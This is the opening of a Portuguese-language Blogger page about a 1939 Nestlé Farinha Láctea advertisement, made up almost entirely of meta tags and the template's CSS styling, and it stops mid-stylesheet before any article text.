<meta content='Propaganda antiga da Farinha Láctea Nestlé veiculada nos anos 30' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Farinha Láctea Nestlé - 1939' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPy0saYuCkPkzsDQOqg2hFsYqIejhvZHCM2NfMl9yCZTnK-iUGRCQbH4oZUnOwwOSMA0l4MFmPmH4G33JYzcBNIpTOcVS40fsQENKdweOnCQkJhdQTBIVuMX_UFjIG7o6o4Fwx_nkS7w/s1600/propaganda-antiga-farinha-lactea-nestle-1939.jpg' name='twitter:image'/>
<meta content='Farinha Láctea Nestlé - 1939' name='twitter:title'/>
<meta content='Propaganda antiga da Farinha Láctea Nestlé veiculada nos anos 30' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
